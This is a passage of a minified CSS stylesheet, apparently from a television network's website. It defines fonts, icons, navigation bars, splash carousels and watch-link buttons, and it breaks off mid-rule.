.is-closed{height:0}.circled-icon{border:1px solid;border-radius:50%;cursor:pointer;display:inline-block;font-size:.6em;font-weight:400;height:1.25em;left:-2.5em;line-height:1;position:absolute;text-align:center;top:.5em;width:1.25em}[data-event=toggle-group]{cursor:pointer;position:relative}h3[data-event=toggle-group]{position:relative}h3[data-event=toggle-group] .circled-icon{top:-.2em}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:url(assets/60668afed0a10c4dc799.eot);src:url(assets/60668afed0a10c4dc799.eot?#iefix) format("embedded-opentype"),url(assets/71b2215544970248f41c.woff2) format("woff2"),url(assets/91ef637a37adbd410f76.woff) format("woff"),url(assets/0e8e25bbdd7942afa4fb.otf) format("opentype"),url(assets/71385a9b80f93c715d8e.ttf) format("truetype"),url(assets/f98bc7d2dd36166bb7a4.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:900;src:url(assets/63ba450e8ec8a4f88699.eot);src:url(assets/63ba450e8ec8a4f88699.eot?#iefix) format("embedded-opentype"),url(assets/3c875c834894a27103d6.woff2) format("woff2"),url(assets/1b083e28d2e3f082f3a2.woff) format("woff"),url(assets/782e9a324bf5e7749e22.otf) format("opentype"),url(assets/6f0897a6630efcaf583a.ttf) format("truetype"),url(assets/cd02a56d20060e8c9ed7.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:url(assets/8b32730b3e499abc7e6f.eot);src:url(assets/8b32730b3e499abc7e6f.eot?#iefix) format("embedded-opentype"),url(assets/75ffd16979d0ee25d364.woff2) format("woff2"),url(assets/aa6fd13891eaa6bc1399.woff) format("woff"),url(assets/93b0d20381139eaeb94c.otf) format("opentype"),url(assets/3933ef9aad8aaca3c544.ttf) format("truetype"),url(assets/67211856dd4edccf1e40.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:700;src:url(assets/725587ddd923ab5a4edb.woff2) format("woff2"),url(assets/87b69f36b89ed338d257.woff) format("woff"),url(assets/53172ee7a3568a13fa9f.otf) format("opentype"),url(assets/a88a815887530cf14a25.ttf) format("truetype"),url(assets/98114e581b02551ad2ff.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:url(assets/669ef6e33ebdfa2f0cec.eot);src:url(assets/669ef6e33ebdfa2f0cec.eot?#iefix) format("embedded-opentype"),url(assets/1f4c888b65acd06bca6e.woff2) format("woff2"),url(assets/421f877f00e7d6029120.woff) format("woff"),url(assets/125efe575eba78b542b5.otf) format("opentype"),url(assets/58f1f8397a19fab36f25.ttf) format("truetype"),url(assets/84c06edcc2fcb4948dad.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:url(assets/6793b1f86fdeb7a32960.eot);src:url(assets/6793b1f86fdeb7a32960.eot?#iefix) format("embedded-opentype"),url(assets/6bd92d49e5af132b085a.woff2) format("woff2"),url(assets/62a7271055ffaabd877d.woff) format("woff"),url(assets/c65269102a08ffc8b5bf.otf) format("opentype"),url(assets/6aa261bb1bd8e40e5a77.ttf) format("truetype"),url(assets/944115406ca13d1df1db.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:url(assets/ef24147137963bc31e1e.eot);src:url(assets/ef24147137963bc31e1e.eot?#iefix) format("embedded-opentype"),url(assets/43137dc99648ff87fbd1.woff2) format("woff2"),url(assets/19d1ca16cde8689d7b7c.woff) format("woff"),url(assets/4589a05d31b7c16e796a.otf) format("opentype"),url(assets/651d44f5d05d83b84d4c.ttf) format("truetype"),url(assets/b1c291e3b4bd8dcbe14f.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:url(assets/eaef010c46fc041a2a34.eot);src:url(assets/eaef010c46fc041a2a34.eot?#iefix) format("embedded-opentype"),url(assets/80722318b995092d92a0.woff2) format("woff2"),url(assets/d1564878febf4c1a66fd.woff) format("woff"),url(assets/0cad6cb7cd5ec99d2bfa.otf) format("opentype"),url(assets/138a85d737275fffbdcb.ttf) format("truetype"),url(assets/ff42d5a9c364e74b48d0.svg#svgFontName) format("svg")}@font-face{font-family:Lato;font-style:normal;font-weight:200;src:url(assets/ef24147137963bc31e1e.eot);src:url(assets/ef24147137963bc31e1e.eot?#iefix) format("embedded-opentype"),url(assets/43137dc99648ff87fbd1.woff2) format("woff2"),url(assets/19d1ca16cde8689d7b7c.woff) format("woff"),url(assets/4589a05d31b7c16e796a.otf) format("opentype"),url(assets/651d44f5d05d83b84d4c.ttf) format("truetype"),url(assets/b1c291e3b4bd8dcbe14f.svg#svgFontName) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:url(assets/2b468f1384e3c7886b23.eot);src:local(""),url(assets/2b468f1384e3c7886b23.eot?#iefix) format("embedded-opentype"),url(assets/a4933e7a22e115be5a67.woff2) format("woff2"),url(assets/c0ed32a3ea09e1328768.woff) format("woff"),url(assets/df9042c7bd2e79e1f3dc.ttf) format("truetype"),url(assets/43861e56feb84c33e33d.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:url(assets/0b4e714784879c4df426.eot);src:local(""),url(assets/0b4e714784879c4df426.eot?#iefix) format("embedded-opentype"),url(assets/0a69e1398f51230ddf80.woff2) format("woff2"),url(assets/3d8deabfbb86f3802d73.woff) format("woff"),url(assets/d58b5ba82114cba2ff3b.ttf) format("truetype"),url(assets/a9aff17ee65c2d3dd7a9.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:url(assets/cdb0b6c605006acdc580.eot);src:local(""),url(assets/cdb0b6c605006acdc580.eot?#iefix) format("embedded-opentype"),url(assets/391803a1576f3c5289b2.woff2) format("woff2"),url(assets/1856a170cff4f04b9a91.woff) format("woff"),url(assets/3bdace544b7582b09283.ttf) format("truetype"),url(assets/3d5351d0f1e0af7b27a0.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:700;src:url(assets/fd395660b14acae81045.eot);src:local(""),url(assets/fd395660b14acae81045.eot?#iefix) format("embedded-opentype"),url(assets/44948da79361d8c1011f.woff2) format("woff2"),url(assets/8516ced2c9ffba4e1487.woff) format("woff"),url(assets/755ed58ead391f5acefd.ttf) format("truetype"),url(assets/1418c060da5f38c8a0ff.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:normal;font-weight:800;src:url(assets/9cfb764fdf6c0e115ffa.eot);src:local(""),url(assets/9cfb764fdf6c0e115ffa.eot?#iefix) format("embedded-opentype"),url(assets/5345f586cd65ca026247.woff2) format("woff2"),url(assets/e5d4426f892f17c80c02.woff) format("woff"),url(assets/ca98dcc0e195b2231e16.ttf) format("truetype"),url(assets/24a3c7e35e18c48fc9fc.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:300;src:url(assets/d65e10db29e93b980bc8.eot);src:local(""),url(assets/d65e10db29e93b980bc8.eot?#iefix) format("embedded-opentype"),url(assets/31b54bb591f13b5af8eb.woff2) format("woff2"),url(assets/da614a72b350f791e1b1.woff) format("woff"),url(assets/cbe40cb16a95c2f3aa9f.ttf) format("truetype"),url(assets/41c42f80ecf0f5998d0d.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:url(assets/e48abb4b62120f04dfb5.eot);src:local(""),url(assets/e48abb4b62120f04dfb5.eot?#iefix) format("embedded-opentype"),url(assets/be60cf50e7de109e72e9.woff2) format("woff2"),url(assets/a49b04c07bcb81bd813b.woff) format("woff"),url(assets/88d296607e0b99399566.ttf) format("truetype"),url(assets/93cf2e98154e6d16e58f.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:600;src:url(assets/ef483e69d201d46cbfbb.eot);src:local(""),url(assets/ef483e69d201d46cbfbb.eot?#iefix) format("embedded-opentype"),url(assets/72006e25ac6d3787ebff.woff2) format("woff2"),url(assets/be52d897a9753aacec73.woff) format("woff"),url(assets/72cfe51365e370b3bf72.ttf) format("truetype"),url(assets/6dc05508420f6a7c6f7a.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:700;src:url(assets/8c003e1fa110b9a48eb7.eot);src:local(""),url(assets/8c003e1fa110b9a48eb7.eot?#iefix) format("embedded-opentype"),url(assets/3f95af33a9c51f0b15c8.woff2) format("woff2"),url(assets/c414c18816dfcf1ae9a2.woff) format("woff"),url(assets/faf41a9c09c079830f3e.ttf) format("truetype"),url(assets/1afc72a39951a938f31e.svg#OpenSans) format("svg")}@font-face{font-family:Open Sans;font-style:italic;font-weight:800;src:url(assets/44843d081cafa9a0f072.eot);src:local(""),url(assets/44843d081cafa9a0f072.eot?#iefix) format("embedded-opentype"),url(assets/56b4eefb69478045a653.woff2) format("woff2"),url(assets/81da68ce3cc60b2d1940.woff) format("woff"),url(assets/f5bd653dfa4ab6a22ed8.ttf) format("truetype"),url(assets/27e734388fd159abbd21.svg#OpenSans) format("svg")}.epg-channels,.epg-mobile .epg-channel,.format-airing-time,.item-title,.txt-black,h1{font-weight:900}.txt-black-italic{font-style:italic;font-weight:900}.epg-day.txt-bold,.episode-title,.format-runtime,.news-article-title,.news-block-runtime,.txt-bold,.txt-strong,h2,h3,h4,strong{font-weight:700}.txt-bold-italic{font-style:italic;font-weight:700}.button-oyo-article,.character-title,.format-article .character-summary,.format-article p,.format-article-body .news-article-intro,.format-info p,.format-info-cast p,.format-title,.gallery-descriptions h1,.main-nav input.search-field,.main-nav ul li,.news-info-cast p,.txt-normal,body,p{font-family:Lato,sans-serif;font-style:normal;font-weight:400}.txt-em,.txt-italic{font-style:italic}.article-info,.article-related-format h3,.article-title,.character-text,.epg-day,.episode-index,.episode-list-summary,.episode-list-summary p,.format-about-text,.format-article .episode-list-summary,.format-article .episode-list-summary p,.format-caption,.item-inner.item-film:before,.item-inner.item-serija:before,.load-more,.news-block-data p,.news-block-title,.news-info-cast h3,.oyo-button,.txt-light,.txt-small{font-weight:300}.channel-subtext,.news-article-subtitle,.txt-light-italic{font-style:italic;font-weight:300}.link-next,.link-prev,.splash-next,.splash-prev,.txt-hairline{font-weight:200}body{background:#ededed;color:#2d2e34;font-family:Lato,sans-serif;font-size:15px}h1{color:#424248;font-size:50px;line-height:1}h2{font-size:25px;margin-bottom:1em}h3{font-size:20px}h4{letter-spacing:.6}h4,p{font-size:15px}p{line-height:1.65em;margin-bottom:1.65em}a{color:#2d2e34;text-decoration:none;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}a:hover,p a{color:#c80a1e}a:hover{-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}p a:hover{color:#c80a1e}a.txt-white,a.txt-white-un{color:#fff}a.txt-oyo{color:#00e9f8}a.txt-oyo:hover{color:#fff}a.txt-white-un,a.txt-white:hover{text-decoration:underline}.epg-widget a.txt-white:hover{color:#c80a1e!important;text-decoration:none;transition:color .3s}a.txt-white-un:hover{text-decoration:none}.font-os{font-family:Open Sans,sans-serif}.character-text a,.character-text a:hover,.format-article-body p a,.format-article-body p a:hover{color:#c80a1e}.txt-10{font-size:10px}.txt-16{font-size:16px}.line-1{line-height:1}.line-15{line-height:1.5}.line-2{line-height:2}.green{color:#50a62a}.red,.red .requirement-type{color:#ed1c24}.red-bg{background:#ed1c24}.green-bg{background:#50a62a}.product-ratings[data-vote],.yellow,.yellow .requirement-type{color:#f7941d}.article-body p:empty{display:none}@font-face{font-family:fontello;font-style:normal;font-weight:400;src:url(assets/aac37d494680b4af2159.eot?467988301);src:url(assets/aac37d494680b4af2159.eot?467988301#iefix) format("embedded-opentype"),url(assets/d3d20febbed912cfc739.woff?467988301) format("woff"),url(assets/db7253e01152a09c308f.ttf?467988301) format("truetype"),url(assets/e6ce54fe5c8112b2083d.svg?467988301#fontello) format("svg")}[class*=" icon-"]:before,[class^=icon-]:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:fontello;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.icon-search:before{content:"\e800"}.icon-ok-circled2:before{content:"\e801"}.icon-ok-circled:before{content:"\e802"}.icon-ok:before{content:"\e803"}.icon-minus-1:before,.icon-minus:before{content:"\e804"}.icon-mail:before{content:"\e805"}.icon-cancel:before{content:"\e806"}.icon-cancel-circled:before{content:"\e807"}.icon-cancel-circled2:before{content:"\e808"}.icon-plus:before{content:"\e809"}.icon-check-empty:before{content:"\f096"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-menu:before{content:"\f0c9"}.icon-pinterest-circled:before{content:"\f0d2"}.icon-pinterest-squared:before{content:"\f0d3"}.icon-mail-alt:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-doc-text:before{content:"\f0f6"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-spinner:before{content:"\f110"}.icon-angle-circled-left:before{content:"\f137"}.icon-angle-circled-right:before{content:"\f138"}.icon-angle-circled-up:before{content:"\f139"}.icon-angle-circled-down:before{content:"\f13a"}.icon-ellipsis:before{content:"\f141"}.icon-ellipsis-vert:before{content:"\f142"}.icon-link-ext-alt:before{content:"\f14c"}.icon-doc-inv:before{content:"\f15b"}.icon-doc-text-inv:before{content:"\f15c"}.icon-youtube-squared:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-youtube-play:before{content:"\f16a"}.icon-instagram:before{content:"\f16d"}.icon-twitter-squared:before{content:"\f304"}.icon-facebook-squared:before{content:"\f308"}.icon-linkedin-squared:before{content:"\f30c"}.icon-nvideo,.icon-oyo{border-radius:20px;bottom:1px;bottom:-2px;color:#fff;font-size:10px;font-weight:900;margin-right:7px;padding:1px 4px;position:relative}.episode-watchlinks .icon-nvideo,.episode-watchlinks .icon-oyo{font-size:18px;margin-right:10px;padding:5px 10px}.episode-watchlinks .icon-nvideo:hover,.episode-watchlinks .icon-oyo:hover{color:#2d2e34}.icon-oyo{background:#3ac9d1}.channel-subtext .icon-oyo{bottom:0}.icon-nvideo{background:#db4c3f}.episode-watchlinks{padding:10px 0 30px}.icon-instagram-squared{align-items:center;display:inline-flex!important}.icon-instagram-squared:before{background-image:url(assets/0b8f424e4d6e5c3fceae.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:25px;position:relative;top:4px}.icon-tiktok-squared{align-items:center;display:inline-flex!important}.icon-tiktok-squared:before{background-image:url(assets/37e8fe500a075e3d8239.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:25px;position:relative;top:4px}.ir:before{content:"";display:block;height:150%;width:0}.ir{background-color:transparent;border:0;overflow:hidden;text-indent:-9999px}.has-asset{background:url(assets/636680dd971ab7b58f40.png?8) no-repeat scroll 0 0 transparent}.nova-logo{background:url(assets/d7d408db760ce2ca5ed1.png) no-repeat scroll 0 0 transparent}.nova-nafna{background:url(assets/01830cdadfa716e676df.png) no-repeat scroll 0 0 transparent}.bg-oval{background:url(assets/aad8149f20a14bc6601e.png) no-repeat scroll 0 0 transparent}.news-block-item.g12 .word-block,.news-block-item.g4 .word-block,.news-block-item.g6 .word-block{line-height:1.2em;margin-bottom:5px;padding-top:6px;text-align:right;width:100%;word-spacing:9999px}.button,button{cursor:pointer;-webkit-transition:background .3s;transition:background .3s}.button-nvideo,.button-nvideo-transparent,.button-oyo,.button-oyo-transparent{border:1px solid hsla(0,0%,100%,0);border-radius:50px;color:#fff;display:inline-block;font-size:15px;line-height:1.3;padding:15px 20px;text-shadow:1px 1px 1px rgba(0,0,0,.6);text-transform:uppercase;transition:top 0s}.buttons-splash a:first-child{margin-left:10%}.splash-carousel .button-nvideo-transparent,.splash-carousel .button-oyo,.splash-carousel .button-oyo-transparent{margin-top:55vh}.episode-watchlinks .button-nvideo-transparent,.episode-watchlinks .button-oyo-transparent{font-size:12px;padding:10px 15px;transition:all .3s}.splash-carousel .button-nvideo-transparent{border:2px solid #fff;display:inline-block;margin-right:10px;margin-top:62vh;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:top 0s,background .3s}.splash-other .button-nvideo-transparent .txt-left{min-width:auto}.button-oyo{background:#3ac9d1}.button-nvideo{background:#2db0e0}.button-nvideo-transparent,.button-oyo-transparent{background:rgba(0,0,0,.7)}.button-oyo-article{border:1px solid rgba(0,0,0,.1);border-radius:5px;display:inline-block;font-size:18px;font-weight:700;margin:0 0 30px;padding:10px 0 20px;text-align:center;transition:color .3s ease 0s;width:100%}.button-oyo-article:hover{color:#c8091e}.button-oyo .has-asset,.button-oyo-article .has-asset,.button-oyo-transparent .has-asset{background-position:-300px -797px;display:inline-block;height:44px;margin-bottom:-8px;margin-left:10px;margin-top:-4px;width:98px}.button-nvideo .has-asset,.button-nvideo-article .has-asset,.button-nvideo-transparent .has-asset{background-position:-200px -797px;display:inline-block;height:44px;margin-bottom:-8px;margin-left:10px;margin-top:-4px;width:98px}.episode-watchlinks .button-nvideo-transparent .has-asset{background-position:-400px -797px;height:30px;margin-top:0;width:60px}.episode-watchlinks .button-oyo-transparent .has-asset{background-position:0 -797px;height:30px;margin-top:0;width:65px}.episode-watchlinks .button-nvideo-transparent .txt-left{min-width:auto}.button-oyo-article .has-asset{background-position:-100px -796px;margin-right:5px}.button-nvideo:hover,.button-oyo:hover{border:1px solid hsla(0,0%,100%,.6);color:#fff;opacity:.8}.button-oyo-transparent:hover,.episode-watchlinks .button-oyo-transparent{background:#2db0e0;color:#fff}.button-nvideo-transparent:hover,.episode-watchlinks .button-nvideo-transparent{background:#c8091e;color:#fff}.episode-watchlinks .button-nvideo-transparent:hover,.episode-watchlinks .button-oyo-transparent:hover{box-shadow:0 0 3px rgba(0,0,0,.6)}span .one-line{position:relative;top:8px}input{border:1px solid #c6c6c6}input[type=checkbox],input[type=radio]{display:none}input[type=checkbox]+label,input[type=radio]+label{cursor:pointer}input[type=checkbox]+label span{background:#c6c6c6;border-radius:3px;color:#fff;display:inline-block;height:15px;margin-right:10px;vertical-align:bottom;width:15px}input[type=checkbox]:checked+label span:before{content:"\e800";font-family:fontello}::-webkit-input-placeholder{color:hsla(0,0%,100%,.7)}:-moz-placeholder,::-moz-placeholder{color:#fff}:-ms-input-placeholder{color:#fff}input:focus::-ms-input-placeholder{color:transparent;text-shadow:none}input:focus::-webkit-input-placeholder{color:transparent;text-shadow:none}input:focus:-moz-placeholder,input:focus::-moz-placeholder{color:transparent;text-shadow:none}.video{cursor:pointer;height:326px;position:relative}.article-body .video{height:286px}.article-body video{height:100%!important;width:100%!important}.article-body .video .icon-youtube-play{color:hsla(0,0%,100%,.4);font-size:100px;transition:color .3s}.article-body .video:hover .icon-youtube-play{color:#c80a1e}.format-article-content .article-video{margin-bottom:30px}body>.iAdserver,body>section{background:#ededed;position:relative}.banner-front{background:#d8d8d8;border-radius:3px;height:-7px;overflow:hidden}.banner-front .cell{vertical-align:middle}.banner-holder{overflow:auto;padding:10px 0}.banner-front.g4 img,body .banner-holder img{margin:0;width:auto}.network-header{background:#2d2e34;box-shadow:0 0 1px 1px rgba(0,0,0,.5),0 1px 5px 0 rgba(0,0,0,.35),inset 0 -1px 0 0 rgba(0,0,0,.15),inset 0 1px 0 0 hsla(0,0%,100%,.1);left:50%;position:fixed;text-align:center;top:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);width:100%;z-index:21}.network-header li{display:inline-block}.network-header li.domatv{display:none}.network-header a{color:#babcbd;font-size:10px;font-weight:700;line-height:14px;text-decoration:none;text-shadow:0 1px 1px rgba(0,0,0,.75);text-transform:uppercase}.network-nova{background-position:-597px -74px;display:block;height:45px;left:0;opacity:1;position:absolute;top:0;transition:all .3s;width:45px}.network-nova.transparent{z-index:10}.format .network-nova{display:none}.network-nova-small{background-position:-597px -74px;display:block;height:45px;left:0;opacity:.4;position:absolute;top:0;transition:all .3s;width:55px}.format .network-nova-small{opacity:.4!important;visibility:visible}.network-nova-small.move{left:0;transition:all .3s}.format-splash-social{color:#fff;padding:16px 20px 16px 16px;position:absolute;right:0;text-shadow:0 1px 1px rgba(0,0,0,.75);top:-65px}.network-header ul{padding-top:5px;text-align:center}.network-link{display:inline-block;vertical-align:top}.network-link a{color:#b9bcbd;display:table-cell;font-size:10px;height:40px;line-height:10px;position:relative;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.8);text-transform:uppercase;vertical-align:middle;width:80px}.network-home.active a{background-color:#c8091e;color:#fff}.network-active{opacity:1}.network-active,.network-active.collapsed{-webkit-transition:opacity .3s;transition:opacity .3s}.network-active.collapsed{opacity:0}.logo-small{background-position:12px -241px;height:30px;left:0;opacity:0;top:0;transition:opacity .5s}.logo-small.collapsed{opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.logo-small.collapsed:hover{opacity:.8;-webkit-transition:opacity .3s;transition:opacity .3s}.network-link a span{border-radius:2px;display:inline-block;font-weight:800;padding:8px 0;width:100%}.network-link a:hover span{color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s}.network-news a:hover span{background-color:#c50a1d}.network-sport a:hover span{background-color:#005993}.network-showbuzz a:hover span{background-color:#e8b01f}.network-fun a:hover span{background-color:#45ddcc}.network-video a:hover span{background-color:#a90009}.network-blog a:hover span{background-color:#ff0600}.splash-carousel,.splash-static{color:#fff;height:300px;max-width:100%;overflow:hidden;position:fixed;top:45px;width:100%;z-index:0}.splash-carousel{background:#2d2e34}.splash-docker{margin-top:322px}.splash-static{height:215px}.format-subpage .splash-static{height:270px}.splash-static-docker{margin-top:185px}.format-subpage .splash-static-docker{margin-top:220px}.social-container{height:0}.splash-social{padding-top:70px;position:absolute;right:15px;text-shadow:0 1px 1px rgba(0,0,0,.75);transition:opacity .3s;z-index:10}.splash-social.transparent{padding-top:20px}.network-header .splash-social{padding-top:0;right:0;top:10px;transition:opacity .3s}.format .network-header .splash-social{display:none}.format-splash-social a,.splash-social a{color:#fff;display:inline-block;font-size:20px;padding:5px 0;transition:color .3s}.article-share a:hover,.format-splash-social a:hover,.splash-social a:hover{opacity:.7}.splash-social span:first-child{display:inline-block;margin-bottom:5px;padding-left:10px}.splash-item{height:100%;overflow:hidden;width:100%}.featured-carousel{height:100%;top:-100%}.featured-carousel-item{float:left;height:100%}.splash-image{background-color:#2d2e34!important;background-position:top!important;background-repeat:no-repeat!important;background-size:cover!important;display:block;height:100%;position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%}.splash-image,.splash-image:hover{transition:none}.splash-image .icon-angle-right{background:#c8091e;border-radius:50%;display:inline-block;font-size:40px;height:40px;line-height:.1em;margin-top:15px;text-indent:-4px;width:40px}.splash-title{margin-left:-2px}.splash-image h1,.splash-image span{color:#fff}.splash-details{bottom:150px;left:0}.splash-details .container{margin-top:208px}.splash-title h1{font-size:40px;font-weight:900;line-height:1.15;margin-bottom:.2em;text-shadow:1px 1px 3px rgba(0,0,0,.5);transition:color .3s}.splash-image:hover h1{color:#c8091e}.splash-logo{background-size:50px;height:55px;position:relative;top:-4px;width:100px}.runtime-channel{margin-bottom:-18px}.splash-details .news-block-runtime{border-right:1px solid #fff;color:#fff;display:inline-block;margin-right:12px;min-height:38px;padding-right:12px;text-align:left;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.splash-details .news-block-runhour{font-size:30px;line-height:28px}.splash-link{color:#0cfff6;line-height:18px;margin-right:30px;text-decoration:underline;text-shadow:2px 2px 3px rgba(0,0,0,.5);text-transform:uppercase}.splash-link:hover{color:#fff}.splash-nav{height:0;top:50%}.splash-nav-mobile{display:none}.link-next,.link-prev,.splash-next,.splash-prev{height:145px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:45px}.character-title .link-next,.character-title .link-prev,.episode-title .link-next,.episode-title .link-prev{height:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.character-title .link-prev,.episode-title .link-prev,.format-mainpage .splash-prev,.splash-carousel .splash-prev,.splash-nav .splash-prev{left:-50px}.epg-nav .splash-prev{left:-30px}.character-title .link-next,.episode-title .link-next,.format-mainpage .splash-next,.splash-carousel .splash-next,.splash-nav .splash-next{right:-50px}.link-prev,.novinar .link-prev,.splash-prev{left:0}.link-next,.novinar .link-next,.splash-next{right:-35px}.link-next g g,.link-prev g g,.splash-next g g,.splash-prev g g{transition:fill .3s}.link-next:hover g g,.link-prev:hover g g,.splash-next:hover g g,.splash-prev:hover g g{fill:#c8081e}.splash-nav .image-circle{top:-44px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.splash-nav .image-circle a{color:#fff;font-size:40px;position:relative}.splash-nav .image-circle a:hover{color:#c8091e}.splash-image .format-video{color:#fff;font-size:15px;font-weight:900;text-decoration:underline;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.css-icon-play{background:#c9091e;border-radius:50%;bottom:-10px;display:inline-block;height:30px;margin-right:8px;position:relative;transition:background .3s;width:30px}.css-icon-play:after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:7px 0 7px 10px;content:" ";height:0;left:50%;position:absolute;top:50%;transform:translate(-40%,-50%);transition:opacity .3s;width:0}.splash-image .format-video:hover{text-decoration:none}.splash-image .format-video:hover .css-icon-play:after{opacity:.7}.splash-counter{bottom:99px;display:table-cell;vertical-align:middle;width:100%}.counter-item{background:rgba(200,9,30,0);border:3px solid #fff;border-radius:50%;display:inline-block;height:14px;margin-right:5px;transition:background .5s;width:14px}.counter-item:hover{background:#c8091e}.counter-item.active{background:#c8091e;border:4px solid #fff;bottom:1px;height:18px;position:relative;width:18px}.no-flash .splash-carousel,.no-flash .splash-static{margin-top:45px;position:static}.no-flash .splash-static.corpo-header{height:204px}.no-flash .splash-docker,.no-flash .splash-static-docker{display:none}.no-flash .main-nav{left:50%;position:absolute;transform:translate(-50%,-100%);z-index:11}.section-default.subsite-default .splash-docker{margin-top:100vh}.section-default.subsite-default .splash-carousel{height:100vh}.main-nav,.main-nav-format{background:none}.site-nav{z-index:20}.mobile-nav{display:none}.main-nav-format{left:50%;position:absolute;top:45px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10}.format-subpage .main-nav-format{top:40px}.main-nav.collapsed{left:50%;margin-top:0;position:fixed;top:45px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:21}.format .main-nav.collapsed{top:40px;z-index:21}.nav-content{background:rgba(200,8,30,.83);border-radius:1px 1px 0 0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 rgba(255,0,0,.56);float:left;padding-left:10px;transition:background .5s;width:100%}.section-default.subsite-default .site-nav .nav-content,.section-raspored .site-nav .nav-content{border-bottom:1px solid #0f0f11;margin-bottom:-1px;position:relative}.section-default.subsite-default .site-nav:before,.section-raspored .site-nav:before{background:transparent radial-gradient(ellipse at center center,rgba(200,8,30,.5) 0,rgba(200,8,30,0) 50%) repeat scroll 0 0;bottom:-35px;content:" ";height:70px;left:0;position:absolute;transition:background .5s;width:100%;z-index:0}.main-nav-format .nav-content{background:rgba(45,46,52,.75);box-shadow:0 1px 5px 0 rgba(0,0,0,.35);float:left}.format-nav-content{background:rgba(45,46,52,.91);border-radius:1px 1px 0 0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 #46474e;float:left;height:67px;padding-left:26.119%;transition:background .5s;width:100%}.collapsed .format-nav-content{background:rgba(45,46,52,.98);transition:background .5s}.collapsed .nav-content{background:#c8081e;border-bottom:none!important;margin-bottom:0!important;transition:background .5s}.collapsed.site-nav:before{background:transparent!important;transition:background .5s}.main-nav ul li,.main-nav-format ul li{border-left:1px solid hsla(0,0%,100%,.35);color:#fff;float:left;font-size:19px;font-weight:600;letter-spacing:.075em;line-height:24px;margin:10px 0;text-transform:uppercase;transition:background .3s}.format .main-nav-format ul li:nth-of-type(3){background:rgba(200,9,30,.4) none repeat scroll 0 0;border-left:1px solid hsla(0,0%,100%,0);border-radius:3px}.format .main-nav-format ul li:nth-of-type(3):hover{background:#c8091e;border-left:1px solid hsla(0,0%,100%,0)}.format .main-nav-format ul li:nth-of-type(3)+li{border:none}.main-nav ul li a,.main-nav-format ul li a{color:#fff;display:inline-block;padding:8px 20px;text-decoration:none}.main-nav ul li.active a,.main-nav-format ul li.active a{color:#c80a1e}.format .main-nav ul li.active a,.format .main-nav-format ul li.active a{color:#2d2e34}.format-nav-content ul li a{padding:13px 18px}.main-nav ul li.active,.main-nav ul li:hover,.main-nav-format ul li.active,.main-nav-format ul li:hover{border-left:1px solid transparent;border-radius:2px;color:#c80a1e;text-shadow:none}.main-nav ul li:hover,.main-nav-format ul li:hover{background:none repeat scroll 0 0 hsla(0,0%,100%,.4)}.main-nav ul li.active,.main-nav-format ul li.active{background:hsla(0,0%,100%,.9)}.main-nav ul li.active+li,.main-nav ul li:hover+li,.main-nav-format ul li.active+li,.main-nav-format ul li:hover+li{border-left:1px solid transparent!important}.main-nav ul li.format-menu-title:hover{background:#940616;border-radius:0}.main-nav ul li.format-menu-title:hover a{color:#fff}.main-nav ul .format-menu-title+li{border-left:1px solid transparent;margin-left:10px}.format-backimg{bottom:2px}.format-backimg+span,.format-backimg+span+h4{padding-left:20px}.format-mainpage .format-backimg+span,.format-mainpage .format-backimg+span+h4{padding-left:0}.format-mainpage .format-backimg{display:none!important}.corpo-nav ul li:first-child,.main-nav ul li:first-child,.main-nav-format ul li:first-child{border-left:none}.main-nav .nav-search,.main-nav-format .nav-search{display:none!important;float:right;margin-right:0;padding:10px 0;position:inherit}.main-nav input.search-field,.main-nav-format input.search-field{background:none repeat scroll 0 0 